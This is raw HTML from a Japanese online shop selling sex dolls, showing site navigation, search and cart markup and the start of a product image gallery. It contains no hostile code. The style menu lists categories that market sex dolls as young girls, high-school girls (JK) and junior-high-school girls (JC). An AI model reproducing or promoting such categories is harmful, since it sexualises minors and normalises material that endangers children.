<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-626"><a href="https://missse.jp/category/popular-products/">人気商品</a></li>
<li id="menu-item-4610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4610"><a href="https://missse.jp/category/special-sale-corner/">特売キャンペーン</a></li>
</ul>
</li>
<li id="menu-item-15034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15034 menu-item-design-default has-dropdown"><a href="http://brand" class="nav-top-link">ブランド<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-15035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15035"><a href="https://missse.jp/category/aibei-dolls/">Aibei Doll</a></li>
<li id="menu-item-15037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15037"><a href="https://missse.jp/category/dimu-dolls/">Dimu Doll</a></li>
<li id="menu-item-15041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15041"><a href="https://missse.jp/category/mese-dolls/">Mese  Doll</a></li>
<li id="menu-item-18963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18963"><a href="https://missse.jp/category/youqdolls/">YouQDoll</a></li>
<li id="menu-item-19011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19011"><a href="https://missse.jp/category/hr-dolls/">HR DOLL</a></li>
<li id="menu-item-15043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15043"><a href="https://missse.jp/category/rra-dolls/">RRA Doll</a></li>
<li id="menu-item-15036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15036"><a href="https://missse.jp/category/aizhimei-dolls/">AiZhiMei Doll</a></li>
<li id="menu-item-15039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15039"><a href="https://missse.jp/category/irontech-dolls/">Irontech Doll</a></li>
<li id="menu-item-15042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15042"><a href="https://missse.jp/category/mozu-dolls/">MOZU Doll</a></li>
<li id="menu-item-15044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15044"><a href="https://missse.jp/category/sy-dolls/">SY Doll</a></li>
<li id="menu-item-15040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15040"><a href="https://missse.jp/category/jy-dolls/">JY  Doll</a></li>
<li id="menu-item-15038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15038"><a href="https://missse.jp/category/dolls-castle/">Dolls Castle</a></li>
<li id="menu-item-15045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15045"><a href="https://missse.jp/category/wm-dolls/">WM Doll</a></li>
</ul>
</li>
<li id="menu-item-2060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2060 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">価格帯<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-627"><a href="https://missse.jp/category/60000-yen-less-love-doll/">6万円以下</a></li>
<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-628 active"><a href="https://missse.jp/category/60000-yen-80000-yen-love-doll/">6万円—8万円</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-611"><a href="https://missse.jp/category/80000-yen-100000-yen-love-doll/">8万円—10万円</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-612"><a href="https://missse.jp/category/100000-yen-120000-yen-love-doll/">10万円—12万円</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613"><a href="https://missse.jp/category/120000-yen-150000-yen-love-doll/">12万円—15万円</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-629"><a href="https://missse.jp/category/150000-yen-above-love-doll/">15万円以上</a></li>
</ul>
</li>
<li id="menu-item-2064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2064 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">スタイル<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-631 active"><a href="https://missse.jp/category/mature-woman/">熟女ラブドール</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-630"><a href="https://missse.jp/category/young-girl-family/">少女ラブドール</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-633"><a href="https://missse.jp/category/company/">制服ラブドール</a></li>
<li id="menu-item-14110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14110"><a href="https://missse.jp/category/jk-lovedoll/">JKラブドール</a></li>
<li id="menu-item-14111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14111"><a href="https://missse.jp/category/jc-sex-doll/">JCラブドール</a></li>
<li id="menu-item-13191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13191"><a href="https://missse.jp/category/beautiful-lovedoll/">綺麗系ラブドール</a></li>
<li id="menu-item-18966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18966"><a href="https://missse.jp/category/korean-lovedoll/">韓国ラブドール</a></li>
<li id="menu-item-18967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18967"><a href="https://missse.jp/category/sexy-lovedoll/">セクシーラブドール</a></li>
<li id="menu-item-18968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18968"><a href="https://missse.jp/category/qing-dynasty-lovedoll/">清楚系ラブドール</a></li>
<li id="menu-item-18969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18969"><a href="https://missse.jp/category/yui-kei-lovedoll/">愈し系ラブドール</a></li>
<li id="menu-item-18970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18970"><a href="https://missse.jp/category/asian-love-doll/">アジア風ラブドール</a></li>
<li id="menu-item-18971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18971"><a href="https://missse.jp/category/western-love-doll/">外人ラブドール</a></li>
<li id="menu-item-18972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18972"><a href="https://missse.jp/category/anime-love-doll/">アニメラブドール</a></li>
<li id="menu-item-18973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18973"><a href="https://missse.jp/category/cute-lovedoll/">可愛いラブドール</a></li>
<li id="menu-item-18974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18974"><a href="https://missse.jp/category/slim-lovedoll/">スリムラブドール</a></li>
<li id="menu-item-18975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18975"><a href="https://missse.jp/category/elves-lovedoll/">エルフラブドール</a></li>
<li id="menu-item-18976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18976"><a href="https://missse.jp/category/barley-showa-love-doll/">麦肤ラブドール</a></li>
<li id="menu-item-18977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18977"><a href="https://missse.jp/category/black-skin-lovedoll/">黒肌ラブドール</a></li>
<li id="menu-item-18978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18978"><a href="https://missse.jp/category/muscle-love-doll/">筋肉ラブドール</a></li>
<li id="menu-item-18979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18979"><a href="https://missse.jp/category/exotic-love-doll/">エキゾチックなラブドール</a></li>
<li id="menu-item-18980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18980"><a href="https://missse.jp/category/japanese-style-lovedoll/">和風ラブドール</a></li>
<li id="menu-item-18981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18981"><a href="https://missse.jp/category/closed-eyes-lovedoll/">目を閉じる ラブドール</a></li>
</ul>
</li>
<li id="menu-item-18982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18982 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">身長<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-18985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18985 active"><a href="https://missse.jp/category/141cm-150cm/">140cm-150cmラブドール</a></li>
<li id="menu-item-18986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18986"><a href="https://missse.jp/category/151cm-160cm/">151cm-160cmラブドール</a></li>
<li id="menu-item-18987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18987"><a href="https://missse.jp/category/160cm-165cm/">161cm-165cmラブドール</a></li>
<li id="menu-item-18988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18988"><a href="https://missse.jp/category/166cm-abover/">166cm以上ラブドール</a></li>
</ul>
</li>
<li id="menu-item-18989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18989 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">体型<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-18990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18990"><a href="https://missse.jp/category/loss-weight-sexdoll/">軽量化ラブドール</a></li>
<li id="menu-item-18991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18991"><a href="https://missse.jp/category/half-body-love-doll/">上半身ラブドール</a></li>
<li id="menu-item-18992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18992 active"><a href="https://missse.jp/category/nice-ass-love-doll/">巨尻ラブドール</a></li>
<li id="menu-item-18993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18993"><a href="https://missse.jp/category/beautiful-butt-love-doll/">美尻ラブドール</a></li>
<li id="menu-item-18994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18994 active"><a href="https://missse.jp/category/fat-lovedoll/">肥満ラブドール</a></li>
<li id="menu-item-18995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18995"><a href="https://missse.jp/category/bbw-lovedoll/">BBW ラブドール</a></li>
</ul>
</li>
<li id="menu-item-18996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18996 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">おっぱい<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-18997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18997"><a href="https://missse.jp/category/flat-breast/">小さな胸ラブドール</a></li>
<li id="menu-item-18998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18998 active"><a href="https://missse.jp/category/beautiful-breasts/">良乳ラブドール</a></li>
<li id="menu-item-18999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18999"><a href="https://missse.jp/category/big-breasts/">爆乳·巨乳ラブドール</a></li>
</ul>
</li>
<li id="menu-item-19000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19000 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">材質<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-19001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19001 active"><a href="https://missse.jp/category/tpe-doll/">TPEラブドール</a></li>
<li id="menu-item-19002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19002"><a href="https://missse.jp/category/silicon-head-tpe-body/">シリコンヘッド+ TPEボディ</a></li>
<li id="menu-item-19003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19003"><a href="https://missse.jp/category/silicon-doll/">シリコンラブドール</a></li>
</ul>
</li>
<li id="menu-item-19004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19004 menu-item-design-default has-dropdown"><a href="https://missse.jp/category/related-products/" class="nav-top-link">関連部品<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-19005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19005"><a href="https://missse.jp/category/handmade-eyes/">手作目玉</a></li>
<li id="menu-item-19006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19006"><a href="https://missse.jp/category/lovedoll-head/">ヘッド単品</a></li>
<li id="menu-item-19007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19007"><a href="https://missse.jp/category/clothes/">服装</a></li>
<li id="menu-item-19008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19008"><a href="https://missse.jp/category/wig/">ウィッグ</a></li>
<li id="menu-item-19009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19009"><a href="https://missse.jp/category/storage/">収納</a></li>
<li id="menu-item-19010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19010"><a href="https://missse.jp/category/others/">その他部品</a></li>
</ul>
</li>
<li class="header-block"><div class="header-block-block-1"><style type="text/css">
#nav{}
#nav *{margin:0;padding:0;}
#nav a{text-decoration:none;color:#D0CECE}
#nav a:hover{ color:#fff;}
.cpzx{color:#fff;border-radius: 10px;font-weight:700;}
/*一级菜单*/
#nav ul{margin:0 auto;display:block;list-style-type:none;}
#nav ul li{display:block;height:40px; line-height:40px;text-align:left;border-right:none;}
#nav ul li:last-child{border-right:none;}
#nav ul li:hover{color:red;}
/*二级菜单*/
#nav ul li ul{display:none;}
#nav ul li ul li{min-width:260px; height:40px; line-height:40px;background-color:#0a0000;border-bottom:none;text-align:left;padding:10px 0px 45px;}
#nav ul li:hover ul{display:block;position:relative;width:120px;font-size:90%;}
#nav ul li ul li:hover{background-color:none;}
#nav ul li ul li:hover a:hover{color:#fff;border-radius: 10px;background-color:#e61886;display:block;}
#nav ul li ul li a{color:#fff;border-radius: 10px;margin: 0 10px;padding-left: 10px;line-height:40px;}
#nav ul li ul li a:hover{color: #fff;border-radius: 10px;background-color: #e61886;display: block;}
/*三级菜单*/
#nav ul li:hover ul li ul{display:none;}
#nav ul li:hover ul li:hover ul{display:block; position: relative; left: 190px; top: -50px;}
#nav ul li:hover ul li:hover ul li{width:100px; height:30px; line-height: 30px;}
#nav ul li:hover ul li:hover ul li:hover{background-color:none;}
#menu-item-1845{display:none;}
.header-block{width:auto;}
</style>
<div id="nav">
<ul>
<li><a href="#" class="cpzx">ドールガイド<i class="icon-angle-down"></i></a>
<ul>
<li><a href="https://missse.jp/blog/">ブログ&nbsp;&nbsp;&nbsp;<i class="icon-angle-down" style=""></i></a>
<ul>
<li><a href="https://missse.jp/practical-information/">実用情報</a></li>
<li><a href="https://missse.jp/doll-stories/">ドールストーリー</a></li>
<li><a href="https://missse.jp/related-notices/">関連お知らせ</a></li>
</ul>
</li>
<li><a href="https://missse.jp/shinjin-ga-rabudoru-o-erabu/">本サイト利用ガイド</a></li>
<li><a href="https://missse.jp/purchase-way/">購入方法</a></li>
<li><a href="https://missse.jp/solid-love-doll-material-analysis/">材質などについて知るべきこと</a></li>
<li><a href="https://missse.jp/fda-certification/">認証と安全性について</a></li>
<li><a href="https://missse.jp/order-dispatch/">注文から発送までの流れ</a></li>
<li><a href="https://missse.jp/after-sales-service/">返品、返金、交換政策</a></li>
</ul>
</li>
</ul>
</div></div></li>            </ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-size-large nav-spacing-small nav-uppercase">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://missse.jp" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="11116" data-tax="" ><form class="aws-search-form" action="https://missse.jp/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69721e523a114">检索</label><input type="search" name="s" id="69721e523a114" value="" class="aws-search-field" placeholder="检索" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div>	</div>
</li><li class="account-item has-icon
"
>
<div class="header-button">
<a href="https://missse.jp/my-account/"
class="nav-top-link nav-top-not-logged-in icon primary button round is-small"
data-open="#login-form-popup"  >
<span>
ログイン     / 登録  </span>
</a>
</div>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="account-item has-icon">
<div class="header-button">	<a href="https://missse.jp/my-account/"
class="account-link-mobile icon primary button round is-small" title="マイアカウント">
<i class="icon-user" ></i>	</a>
</div></li>
<li class="cart-item has-icon">
<div class="header-button">      <a href="https://missse.jp/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon button round is-outline is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="お買い物カゴ" data-pos="right">
<i class="icon-shopping-cart"
data-icon-label="0">
</i>
</a>
</div>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide widget_shopping_cart">
<div class="cart-popup-inner inner-padding">
<div class="cart-popup-title text-center">
<h4 class="uppercase">お買い物カゴ</h4>
<div class="is-divider"></div>
</div>
<div class="widget_shopping_cart_content">
<p class="woocommerce-mini-cart__empty-message">お買い物カゴに商品がありません。</p>
</div>
<div class="cart-sidebar-content relative"></div>  </div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<main id="main" class="dark dark-page-wrapper">
<div class="shop-container">
<div class="container">
<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-11116" class="product type-product post-11116 status-publish first instock product_cat-141cm-150cm product_cat-60000-yen-80000-yen-love-doll product_cat-aizhimei-dolls product_cat-tpe-doll product_cat-sex-doll-list product_cat-nice-ass-love-doll product_cat-mature-woman product_cat-fat-lovedoll product_cat-beautiful-breasts has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-container">
<div class="product-main">
<div class="row content-row mb-0">
<div class="product-gallery large-6 col">
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">
<div class="badge-container is-larger absolute left top z-1">
</div>
<div class="image-tools absolute top show-on-hover right z-3">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-11116  wishlist-fragment on-first-load"
data-fragment-ref="11116"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:11116,&quot;parent_product_id&quot;:11116,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
data-flickity-options='{
"cellAlign": "center",
"wrapAround": true,
"autoPlay": false,
"prevNextButtons":true,
"adaptiveHeight": true,
"imagesLoaded": true,
"lazyLoad": 1,
"dragThreshold" : 15,
"pageDots": false,
"rightToLeft": false       }'>
<div data-thumb="https://missse.jp/wp-content/uploads/2022/05/lovedoll246401-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://missse.jp/wp-content/uploads/2022/05/lovedoll246401.jpg"><img width="510" height="765" src="https://missse.jp/wp-content/uploads/2022/05/lovedoll246401-510x765.jpg" class="wp-post-image skip-lazy" alt="" title="lovedoll246401" data-caption="" data-src="https://missse.jp/wp-content/uploads/2022/05/lovedoll246401.jpg" data-large_image="https://missse.jp/wp-content/uploads/2022/05/lovedoll246401.jpg" data-large_image_width="600" data-large_image_height="900" decoding="async" fetchpriority="high" srcset="https://missse.jp/wp-content/uploads/2022/05/lovedoll246401-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2022/05/lovedoll246401-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2022/05/lovedoll246401-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2022/05/lovedoll246401-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2022/05/lovedoll246401.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://missse.jp/wp-content/uploads/2022/05/lovedoll246402-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://missse.jp/wp-content/uploads/2022/05/lovedoll246402.jpg"><img width="510" height="765" src="https://missse.jp/wp-content/uploads/2022/05/lovedoll246402-510x765.jpg" class="skip-lazy" alt="" title="lovedoll246402" data-caption="" data-src="https://missse.jp/wp-content/uploads/2022/05/lovedoll246402.jpg" data-large_image="https://missse.jp/wp-content/uploads/2022/05/lovedoll246402.jpg" data-large_image_width="600" data-large_image_height="900" decoding="async" srcset="https://missse.jp/wp-content/uploads/2022/05/lovedoll246402-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2022/05/lovedoll246402-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2022/05/lovedoll246402-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2022/05/lovedoll246402-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2022/05/lovedoll246402.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://missse.jp/wp-content/uploads/2022/05/lovedoll246403-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://missse.jp/wp-content/uploads/2022/05/lovedoll246403.jpg"><img width="510" height="765" src="https://missse.jp/wp-content/uploads/2022/05/lovedoll246403-510x765.jpg" class="skip-lazy" alt="" title="lovedoll246403" data-caption="" data-src="https://missse.jp/wp-content/uploads/2022/05/lovedoll246403.jpg" data-large_image="https://missse.jp/wp-content/uploads/2022/05/lovedoll246403.jpg" data-large_image_width="600" data-large_image_height="900" decoding="async" srcset="https://missse.jp/wp-content/uploads/2022/05/lovedoll246403-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2022/05/lovedoll246403-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2022/05/lovedoll246403-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2022/05/lovedoll246403-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2022/05/lovedoll246403.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://missse.jp/wp-content/uploads/2022/05/lovedoll246404-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://missse.jp/wp-content/uploads/2022/05/lovedoll246404.jpg"><img width="510" height="765" src="https://missse.jp/wp-content/uploads/2022/05/lovedoll246404-510x765.jpg" class="skip-lazy" alt="" title="lovedoll246404" data-caption="" data-src="https://missse.jp/wp-content/uploads/2022/05/lovedoll246404.jpg" data-large_image="https://missse.jp/wp-content/uploads/2022/05/lovedoll246404.jpg" data-large_image_width="600" data-large_image_height="900" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/05/lovedoll246404-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2022/05/lovedoll246404-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2022/05/lovedoll246404-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2022/05/lovedoll246404-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2022/05/lovedoll246404.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://missse.jp/wp-content/uploads/2022/05/lovedoll246405-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://missse.jp/wp-content/uploads/2022/05/lovedoll246405.jpg"><img width="510" height="765" src="https://missse.jp/wp-content/uploads/2022/05/lovedoll246405-510x765.jpg" class="skip-lazy" alt="" title="lovedoll246405" data-caption="" data-src="https://missse.jp/wp-content/uploads/2022/05/lovedoll246405.jpg" data-large_image="https://missse.jp/wp-content/uploads/2022/05/lovedoll246405.jpg" data-large_image_width="600" data-large_image_height="900" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/05/lovedoll246405-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2022/05/lovedoll246405-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2022/05/lovedoll246405-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2022/05/lovedoll246405-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2022/05/lovedoll246405.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://missse.jp/wp-content/uploads/2022/05/lovedoll246406-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://missse.jp/wp-content/uploads/2022/05/lovedoll246406.jpg"><img width="510" height="765" src="https://missse.jp/wp-content/uploads/2022/05/lovedoll246406-510x765.jpg" class="skip-lazy" alt="" title="lovedoll246406" data-caption="" data-src="https://missse.jp/wp-content/uploads/2022/05/lovedoll246406.jpg" data-large_image="https://missse.jp/wp-content/uploads/2022/05/lovedoll246406.jpg" data-large_image_width="600" data-large_image_height="900" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/05/lovedoll246406-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2022/05/lovedoll246406-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2022/05/lovedoll246406-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2022/05/lovedoll246406-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2022/05/lovedoll246406.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://missse.jp/wp-content/uploads/2022/05/lovedoll246407-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://missse.jp/wp-content/uploads/2022/05/lovedoll246407.jpg"><img width="510" height="765" src="https://missse.jp/wp-content/uploads/2022/05/lovedoll246407-510x765.jpg" class="skip-lazy" alt="" title="lovedoll246407" data-caption="" data-src="https://missse.jp/wp-content/uploads/2022/05/lovedoll246407.jpg" data-large_image="https://missse.jp/wp-content/uploads/2022/05/lovedoll246407.jpg" data-large_image_width="600" data-large_image_height="900" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/05/lovedoll246407-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2022/05/lovedoll246407-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2022/05/lovedoll246407-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2022/05/lovedoll246407-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2022/05/lovedoll246407.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>
<div class="image-tools absolute bottom left z-3">
<a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
<i class="icon-expand" ></i>    </a>
</div>
</div>
<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
data-flickity-options='{
"cellAlign": "left",
"wrapAround": false,
"autoPlay": false,
"prevNextButtons": true,
"asNavFor": ".product-gallery-slider",
"percentPosition": true,
"imagesLoaded": true,
"pageDots": false,
"rightToLeft": false,
"contain": true
}'>
<div class="col is-nav-selected first">
<a>
<img src="https://missse.jp/wp-content/uploads/2022/05/lovedoll246401-247x371.jpg" alt="" width="247" height="" class="attachment-woocommerce_thumbnail" />				</a>
</div>
